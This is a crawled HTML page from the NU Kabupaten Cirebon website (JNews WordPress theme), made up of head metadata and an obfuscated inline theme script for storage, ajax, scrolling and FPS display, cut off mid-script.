

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nucirebon.or.id/home-3/
body_size: 26944
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://nucirebon.or.id/xmlrpc.php" />
    <title>Home 3 &#8211; NU Kabupaten Cirebon</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="website">
<meta property="og:title" content="Home 3">
<meta property="og:site_name" content="NU Kabupaten Cirebon">
<meta property="og:description" content="Pengurus Cabang NU Kabupaten Cirebon">
<meta property="og:url" content="https://nucirebon.or.id/home-3">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://nucirebon.or.id/home-3">
<meta name="twitter:title" content="Home 3">
<meta name="twitter:description" content="Pengurus Cabang NU Kabupaten Cirebon">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 